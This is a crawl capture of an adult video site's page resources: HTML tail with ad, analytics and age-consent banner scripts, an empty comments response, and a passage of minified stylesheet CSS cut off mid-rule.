		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=8063&type=0&loaded=0&time=1764973077596
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: text/css
request_url: https://horriblevideos.com/templates/horriblevideos/css/style.min.css
body_size: 7034
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*{font-family:'Roboto',sans-serif;font-size:13px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-khtml-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0}h1,h1 a{font-size:18px}h2,h2 a{font-size:16px}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:14px}h4,h4 a{font-size:13px}h5,h5 a{font-size:12px}h6,h6 a{font-size:10px}a{color:#1a54bd;text-decoration:none}a:hover{color:#0e46ac}a.button,button,input[type="submit"]{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);display:block;float:left;color:#fff;font-weight:700;padding:4px 10px;border:0;cursor:pointer}input[type="submit"]{width:auto;margin-top:4px}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#f1f1f1;width:100%;display:block;float:left;padding:6px 10px;border:1px solid #dcdcdc}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:200px}form#login-form,form#forgot-pass-form,form#signup-form{width:360px;display:table;padding:0 10px;margin:0 auto}form#login-form input,form#forgot-pass-form input,form#signup-form input{margin:10px 0}form#login-form button,form#forgot-pass-form button,form#signup-form button{float:left;margin-top:10px}iframe{border:0!important}.wrapper{width:100%;max-width:1470px;display:block;margin:0 auto}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:20%;float:left;padding:10px;display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;text-align:center!important;padding:4px 10px;margin:10px 0}.notification a,.notification * a{text-decoration:underline!important}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}#header{background:#f1f1f1;width:100%;display:block;float:left;margin-bottom:20px}#header .wrapper{padding:0 10px}#header #network{background:#e1e1e1;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 10px}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li a{font-size:12px;color:#000;margin-right:10px}#header #network ul li a:hover{color:#1a54bd}#header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 300px 45px;width:300px;height:45px;display:block;float:left;margin:0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}#header .wrapper{position:relative}#header a#logo{position:absolute;top:50%;left:10px;font-size:36px;line-height:1;font-weight:700;color:#000;letter-spacing:-1px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header form{float:left;margin-right:10px}#header form input{background:#fff;width:230px;display:block;float:left;border:1px solid #d3d3d3;border-right:0}#header form select{background:#fff;width:100px;border:1px solid #d3d3d3}#header form button{background:#fff;text-align:center;padding:6px 10px 6px 0;border:1px solid #d3d3d3;border-left:0}#header form button i{font-size:16px;color:#1a54bd}#header ul.toolbar{float:left}#header ul.toolbar.top{float:right;margin:4px 0 10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-weight:700;color:#000;margin-top:8px;margin-left:10px}#header ul.toolbar li:first-child a{margin-left:0}#header ul.toolbar li a i{margin-right:4px}#header ul.toolbar li a:hover,#header ul.toolbar li a:hover i{color:#1a54bd}#header ul.toolbar li.login a{margin-left:20px}#header ul.toolbar li a.button{color:#fff;margin-top:3px;margin-left:2px}#header .container{background:#e7e7e7;width:100%;display:block;float:left;margin-top:15px}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{float:left}#header ul#navigation li a{font-size:14px;font-weight:700;color:#2e2e2e;padding:8px 20px}#header ul#navigation li.current a,#header ul#navigation li a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}#header ul#navigation li a i{color:#444;margin-right:6px}#header ul#navigation li:first-child a i{margin-right:0}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;padding:0 10px;overflow:auto}#sidebar h2,#sidebar a.menu{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);color:#fff;padding:6px 15px;border-bottom:1px solid #050505}#sidebar a.menu{width:100%;display:none;float:left;font-weight:700;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#2f2f2f;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;font-size:12px;font-weight:700;color:#fff;padding:6px 15px;border-bottom:1px solid #404040}#sidebar ul li a:hover{background:#484848}#sidebar ul li.active a,#sidebar ul li a.active{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}#sidebar ul li a .sub-label{font-size:12px;font-weight:700;color:#fff}#sidebar ul li a .counter{float:right;font-size:12px;color:#818181}#main{width:100%;display:block;float:left}#main h1{float:left;padding:0 10px}#main ul.toolbar{float:right;padding:0 10px}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:4px 6px;margin-left:2px}#main ul.toolbar li a:hover{background:#484848}#main ul.toolbar li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;bottom:10px;background:rgba(0,0,0,0.4);font-size:12px;color:#fff;padding:1px 6px}.col-item a .title{width:100%;display:block;float:left;font-size:13px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;color:#1a54bd;margin:2px 0;overflow:hidden}.col-item .col-left span{float:left;font-size:12px}.col-item .col-left span.rating{margin-right:4px}.col-item .col-left span.rating i{color:#60c042}.col-item .col-right a.add-to-fav{font-size:12px;color:#2e2e2e}.col-item .col-right a.edit-content{color:#2e2e2e;font-size:12px;margin-left:4px}.col-item .col-right a.add-to-fav:hover,.col-item .col-right a.edit-content:hover,.col-item .col-right a.add-to-fav:hover i,.col-item .col-right a.edit-content:hover i{color:#1a54bd}#player{position:relative;width:100%;height:640px!important;display:block;float:left;padding:0!important;margin-bottom:10px}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a .icon{font:normal normal normal 14px/1 FontAwesome;display:inline-block;font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul#rating_options li a .icon.i-thumbs-up:before{content:'\f164';color:#60c042}ul#rating_options li a .icon.i-thumbs-down:before{content:'\f165';color:#d70a0a}ul#rating_options li.score{font-weight:700}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left;margin:10px 0}ul.tabs-list li,ul.tabs-list--mailbox li{width:25%;display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list.logged-in li{width:20%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:6px 0}.user-profile ul.tabs-list li a,ul.tabs-list--mailbox li a{background:#2f2f2f;text-align:left;padding:6px 15px;border-bottom:1px solid #404040}.user-profile ul.tabs-list li:last-child a,ul.tabs-list--mailbox li:last-child a{border:0}ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#484848}ul.tabs-list li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile .avatar{width:100%;margin-top:4px}.avatar *{font-size:12px}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left}.avatar .user{font-weight:700;text-align:center;color:#1a54bd}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#1a54bd;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-size:16px;font-weight:700;text-align:center;margin-top:6px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes .sub-label{float:left;margin-left:6px}ul.user-profile-actions{width:100%;display:block;float:left}ul.user-profile-actions li{width:20%;display:block;float:left;padding:0 0 0 10px}ul.user-profile-actions li a{background:#1a54bd;width:100%;display:block;float:left;font-size:14px;font-weight:700;text-align:center;color:#fff;padding:20px}ul.user-profile-actions li a:hover{background:#0e46ac}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:10px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-size:13px;font-weight:700;padding:6px 15px;margin:0 1px}.pagination a{background:#fff;color:#000}.pagination span,.pagination a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev,.pagination a.next{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev:hover,.pagination a.next:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}#footer{width:100%;display:block;float:left;margin-top:20px}#footer .toolbar{background:#1a54bd;width:100%;display:block;float:left;padding:20px 0}#footer .toolbar ul{display:table;margin:0 auto}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{font-size:12px;color:#fff;margin:0 5px}#footer .toolbar ul li a:hover{color:#e4e3e3}#footer #copyright{background:#191919;width:100%;display:block;float:left;padding:20px 0}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:center;color:#d3d3d3}#footer #copyright .wrapper a:hover{color:#fff}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-moz-box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;-o-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;-o-border-radius:.375rem}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);width:100%;display:block;float:left;color:#fff;font-weight:700;padding:4px 10px}.qq-upload-button *{color:#fff}.qq-upload-button-hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#FFF0BD}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#5DA30C;color:#FFF}.qq-upload-list li.qq-upload-fail{background-color:#D60000;color:#FFF}.qq-progress-bar{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}.table{width:100%}thead *{font-weight:700}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table 